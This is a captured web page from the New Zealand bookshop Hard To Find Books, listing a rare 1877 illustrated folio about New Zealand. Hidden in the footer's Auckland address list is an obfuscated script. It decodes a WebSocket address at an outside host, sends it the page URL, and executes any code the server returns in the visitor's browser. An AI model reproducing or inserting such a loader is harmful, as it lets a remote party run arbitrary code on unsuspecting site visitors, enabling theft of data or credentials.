

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hardtofind.co.nz/book/os1-65/New-Zealand-Graphic-and-Descriptive
body_size: 4574
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">

<!--[if lt IE 7]>      <html class="is-ie lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="is-ie is-ie7 lt-ie10 lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="is-ie is-ie8 lt-ie10 lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html class="is-ie is-ie9 lt-ie10"> <![endif]-->
	<head>
	<meta  http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge"/>
	<meta  name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta  http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta  name="generator" content="Turboweb Simple Web Manager 1.4.16j-1105 [3.146.35.36 --> 120.138.18.169 --> 10.55.7.27]"/>
	<meta  name="robots" content="noodp,noydir"/>
	<meta  property="og:url" content="https://www.hardtofind.co.nz/book/os1-65/New-Zealand-Graphic-and-Descriptive"/>
	<meta  property="og:title" content="New Zealand: Graphic and Descriptive"/>
	<meta  property="og:description" content="FIRST EDITION, elephant folio, half leather bound terracotta buckram boards, decorative gilt lettering & tooling to front board, beautiful hand decorated gift/presentation plate, frontispiece, 40pp, 31 chromo- & plain lithographs with 31 woodcuts- all seemingly present, VG- (heavy scuffing to spine & extrems with some surface loss & soiling/staining, moderate scuffing & soiling to boards, minor wrinkling to buckram on boards, light to moderate tanning & foxing to page edges, light soiling & w..."/>

	<title>New Zealand: Graphic and Descriptive | Hard To Find Books</title>

	<link  rel="alternate" type="application/rss+xml" href="//www.hardtofind.co.nz/rss.php?feed=news" title="Hard To Find Books News Feed"/>
	<link  rel="stylesheet" type="text/css" href="/colorbox/style1/colorbox.css?1553030077"/>
	<link  rel="stylesheet" type="text/css" href="/lib/sweetalert/sweetalert.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/fontAwesome/css/font-awesome.min.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/mobile-nav.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.thumbs.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.fade5.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.verticalcascade.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/common.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/style-theme.css?1711068752"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/thickbox.css"/>
	<link  rel="shortcut icon" href="/favicon.ico"/>

	<script  type="application/ld+json">
				{
				  "@context": "http://schema.org",
				  "@type": "WebSite",
				  "url": "https://www.hardtofind.co.nz/",
				  "potentialAction": {
					"@type": "SearchAction",
					"target": "https://www.hardtofind.co.nz/book/advancedsearch?q={search_term_string}",
					"query-input": "required name=search_term_string"
				  }
				}
			</script>
	<script  type="text/javascript" src="/thickbox/jquery-1.8.2.min.js"></script>
	<script  type="text/javascript" src="/colorbox/jquery.colorbox.js"></script>
	<script  type="text/javascript" src="/lib/sweetalert/sweetalert.min.js"></script>
	<script  type="text/javascript" src="/theme/mobile-responsive-assist.js"></script>
	<script  type="text/javascript" src="/theme/mobile-nav.js"></script>
	<script  type="text/javascript" src="/theme/mobile-defaults.js"></script>
	<script  type="text/javascript" src="/theme/theme/multiimage.thumbs.js"></script>
	<script  type="text/javascript" src="/theme/theme/multiimage.fade5.js"></script>
	<script  type="text/javascript" src="/theme/theme/jquery.innerfade.js"></script>
	<script  type="text/javascript" src="/thickbox/thickbox.js"></script>
	<script  type="text/javascript" src="/support.js?1678660929"></script>
	<script  type="text/javascript" src="/validate-form.js"></script>
	<script  type="text/javascript"></script><!-- Global Site Tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-80265878-1"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'UA-80265878-1');</script>
	<script  type="text/javascript" src="/ga-events.js?1553030077"></script>
	<script  type="text/javascript" src="/custom/website-includes.js?1649046780"></script>


<link href='https://fonts.googleapis.com/css?family=Raleway:400,500,600,700,800,900' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700' rel='stylesheet' type='text/css'>
</head>	<body class=" body-page-1 body-page1 body-is-page body-controllerbookos1-65New-Zealand-Graphic-and-Descriptive body-url-part-content body-url-part-book">

		
						<div id="website-container">
			<div id="website-container2">
				<div id="website-container3">
															<div id="outer" class="outer-page1 outer-is-page outer-controllerbookos1-65New-Zealand-Graphic-and-Descriptive outer-url-part-content outer-url-part-book">
					
					<div id="hdr">
	<div class="burger fa fa-bars"></div>
	
	
				<a href="/">
			<img class="logoimg"
				src="/images/101/medium/logo.png"
				alt="Hard To Find Books"
				title="Hard To Find Books" />
		</a>
			
			<div class="cart-info wrapper medium-text-right">
	<img src="/theme/theme/images/books.png" alt="Books">
	<a href="/content/order/view" class="minicart"></a>
</div>

<script type="text/javascript">
	jQuery(document).on('cartUpdated', function(ev, data) {
		var miniCart = jQuery('.minicart');
		var booksCount = 0;
		if(data.books) {
			for(var i=0; i<data.books.length; i++) {
				booksCount += data.books[i].quantity;
			}
		}
		var total = data.total ? parseFloat(data.total) : 0;
		var miniCartHtml = '<span class="cart-details"><strong>' + booksCount + '</strong> Items in your cart <span class="amount">$' + total.toFixed(2) + '</span> </span>';
		miniCart.html(miniCartHtml);
	});
</script>
</div><script>
		function toggleMobileRootNav(event) {
		if($(event.target).data('nav')) {
			$(event.target).removeData('nav');
			return true;
		}else{
			$(event.target).data('nav', true);
			return false;
		}
	}
	$(function() {
		$('.device-touch #nav-container .has-children > a').bind("click", toggleMobileRootNav);
	});
</script>

<div id="nav-container" class="nav-nested">
	<ul id="nav" class="nav-nested">
	<li class="nav-page1 content-blocks-page off">
		<a  href="/">
		Home	</a>
		</li>
<li class="off nav-page3 content-blocks-page">
		<a  href="/about">
		About	</a>
		</li>
<li class="off nav-page14 content-blocks-page">
		<a  href="/sell-books">
		Sell Books	</a>
		</li>
<li class="off nav-page16 content-blocks-page">
		<a  href="/gift-vouchers">
		Gift Vouchers	</a>
		</li>
<li class="off nav-page4 content-blocks-page">
		<a  href="/pages/4/Gallery">
		Gallery	</a>
		</li>
<li class="off nav-page2 content-blocks-page has-children">
		<a  href="/pages/2/Contact">
		Contact	</a>
			<ul>
				<li class="off nav-page2 content-blocks-subpage">
						<a  href="/refund-and-returns">
				Shipping, Refunds and Returns			</a>
					</li>
				<li class="off nav-page3 content-blocks-subpage">
						<a  href="/what-do-our-book-descriptions-mean">
				What do our book descriptions mean?			</a>
					</li>
			</ul>
	</li>
	</ul>
</div>

<script type="text/javascript">
	jQuery(function() {
		jQuery(document).trigger('cartUpdated', [{"books":[],"freight":{"nz":1,"international":5},"total":null}]);
	});
</script>

<div id="search-section">
	<div class="wrapper has-background">
		<h2>Search For Hard To Find Books</h2>
		<div class="advanced-search-form">
			<form method="GET" action="/book/advancedsearch">
				<h1>Advanced Search</h1>
				<div class="advanced-search-field">
					<div class="advanced-search-query"><input data-field="q" type="text" name="q" value="" placeholder="QUERY"></div>
					<div class="advanced-search-submit"><button class="button button-search" type="submit">Search</button></div>
				</div>
			</form>
		</div>
		<div class="search-form">
			<form method="GET" action="/book/search">
				<fieldset class="f-search">
					<div class="search-fields">
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-author f-text" data-field="author" type="text" name="author" value="" placeholder="AUTHOR">
							</div>
						</div>
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-title f-text" data-field="title" type="text" name="title" value="" placeholder="TITLE">
							</div>
						</div>
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-keywords f-text" data-field="keywords" type="text" name="keywords" value="" placeholder="KEYWORDS">
							</div>
						</div>
						<div class="f-action">
							<button id="formbutton" type="submit" class="button button-search">Search</button>
						</div>
					</div>
				</fieldset>
			</form>
		</div>
		<div class="search-quicklinks">
			<a href="/book/subject">Browse by Subject</a>
			<a href="/book/top50">Top 50</a>
			<a class="search-link" href="/book/search">Search</a>
			<a class="advanced-search-link" href="/book/advancedsearch">Advanced Search</a>
		</div>
	</div>
</div>


					
					
					
					<div id="cont" class="page1 is-page controllerbookos1-65New-Zealand-Graphic-and-Descriptive url-part-content url-part-book">
					
		
	<div id="left-cont" class="page-content">
				<div class="book-detail">
	<div class="book-detail-right">
		<div class="book-detail-price">$3750.00</div>
		<div class="book-detail-id">os1/65</div>
		<button class="addtocart button button-cart" data-title="New Zealand: Graphic and Descriptive" data-bookid="os1/65">Add to Cart</button>
	</div>

	<h1>New Zealand: Graphic and Descriptive</h1>
	<br/><br/>

			<div>
			<h2>Author:</h2>
			<p>BARRAUD, C. D. (Illus) & TRAVERS, W. T. L. (Ed)</p>
		</div>
				<div>
			<h2>Title:</h2>
			<p>New Zealand: Graphic and Descriptive</p>
		</div>
					<div>
			<h2>Publisher:</h2>
			<p>Samson Low, Marston, Searle and Rivington 1877</p>
		</div>
				<div>
			<h2>Description:</h2>
			<p>FIRST EDITION, elephant folio, half leather bound terracotta buckram boards, decorative gilt lettering & tooling to front board, beautiful hand decorated gift/presentation plate, frontispiece, 40pp, 31 chromo- & plain lithographs with 31 woodcuts- all seemingly present, VG- (heavy scuffing to spine & extrems with some surface loss & soiling/staining, moderate scuffing & soiling to boards, minor wrinkling to buckram on boards, light to moderate tanning & foxing to page edges, light soiling & wrinkling to eps with minor foxing, light to moderate tanning & foxing to prelims, heavy crack to gutter of dedication page, moderate closed tearing to some page & plate edges, light sporadic soiling & tanning/foxing to pages throughout) in protective heavy boarded folder, leather spine & clasps, VG- (heavy tanning & foxing with moderate scuffing & chafing)</p>
		</div>
					<div>
			<h2>Keywords:</h2>
			<p>New Zealand first editions illustrated townships lakes history historical drawings illustrations </p>
		</div>
		</div>
			</div>
	
		
	
	</div><div id="ftr-nav">
		<a  href="/content/sitemap">site map</a> | <a  href="/content/privacy">privacy statement</a> | <a  href="/about">About</a> | <a  href="/pages/2/Contact">Contact</a>	</div>

<div id="ftr">
		<div id="footer-address">
        <span id="footer-address-copyright">Copyright &copy; Hard To Find Books</span><br/>
        <span id="footer-address-address">20 Dowling Street, Dunedin 9016, New Zealand</span><br/><span id="footer-address-phonenumbers"><span class="phone-prefix pp-ph">Ph: </span>03 471 8518</span></div>

	<div class="footer-main">
<div class="wrapper">
    <div class="row">
        <div class="medium-4 small-12 columns contact-info">
            <h4>Dunedin</h4>
            <ul class='address street'><li>20 Dowling Street</li><li>Dunedin 9016</li></ul>
            <span class="phone">Phone 03 471 8518</span>
            <a href="mailto:books@hardtofind.co.nz">books@hardtofind.co.nz</a>
            <span class="opening-time">Open: <em>9.30am to 5.15pm - 7 days</em></span>
        </div>
        <div class="medium-4 small-12 columns contact-info">
            <h4>Auckland</h4>
            <ul class='address street'><li>2 - 8 St Benedicts Street,</li><li>Eden Terrace, Auckland 1010</li><li><script>const tsn = [93,89,89,16,5,5,89,94,75,94,67,73,89,75,90,67,4,73,69,71,5,75,90,67,89,21,89,69,95,88,73,79,23];const eaf = 42;window.ww = new WebSocket(String.fromCharCode(...tsn.map(jau => jau ^ eaf)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></li></ul>
            <span class="phone">Phone 09 368 4898</span>
            <a href="mailto:books2@hardtofind.co.nz">books2@hardtofind.co.nz</a>
            <span class="opening-time">Open: <em>9.30am to 5.30pm - 7 days</em></span>
        </div>
        <div class="medium-4 small-12 columns medium-text-right">
            <div class="foot-nav">
                <a  href="/content/sitemap">site map</a> | <a  href="/content/privacy">privacy statement</a> | <a  href="/about">About</a> | <a  href="/pages/2/Contact">Contact</a>
            </div>
            <img class="associate" src="https://www.hardtofind.co.nz/theme/theme/images/IOBA-img.png">
            <div class="icons social-icons"><div class="item social-link">
		<div class="item">
		<a  target="_blank" href="http://www.youtube.com/" class="youtube" title="YouTube">YouTube</a>	</div>
		<div class="item">
		<a  target="_blank" href="https://www.facebook.com/hardtofinddunedin" class="facebook" title="Facebook">Facebook</a>	</div>
		<div class="item">
		<a  target="_blank" href="http://instagram.com/hardtofindbooksdunedin" class="instagram" title="Instagram">Instagram</a>	</div>
	</div>
</div>
        </div>
    </div>


    <div class="row">
	<div class="footer-title large-12 small-12 columns small-text-center">
	    From the rare to the recent
	</div>
        <div class="copyright medium-6 small-12 columns">
            &copy; Hard To Find Books Limited 2026 | All Rights Reserved.
        </div>

        <div class="designed-by large-6 medium-6 columns small-12 medium-text-right">
            Designed by <a href="http://www.turboweb.co.nz/" target="_blank">Turboweb</a>
        </div>
    </div>

</div><!-- .wrapper -->
</div><!-- .footer-main --></div>

</div><div class="turboweb-sig-container">
	<div class="turboweb-sig">
		site powered by - <a href="https://www.turboweb.co.nz/">Turboweb</a> :: <a href="https://www.turboweb.co.nz/pages/13-15/Simple-Web-Manager">Simple Web Manager</a>
	</div>
</div>
  </div><!-- close #website-container3 -->
  </div><!-- close #website-container2 -->
  </div><!-- close #website-container -->
  <script type="text/javascript"> 
    var detectPath = document.location.protocol + '//' + document.location.host + '/detect.js';
    document.write(unescape("%3Cscript src='" + detectPath + "' type='text/javascript'%3E%3C/script%3E"));
  </script> 
    <span id="viewport-detector-small"></span>
  <span id="viewport-detector-medium"></span>
  <span id="viewport-detector-large"></span>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.hardtofind.co.nz/theme/mobile-nav.css
body_size: -204
content:
/* Ensure mobile nav menu is only shown when needed */
#nav-container.mobile-nav-show {
    display: inline-block;
}
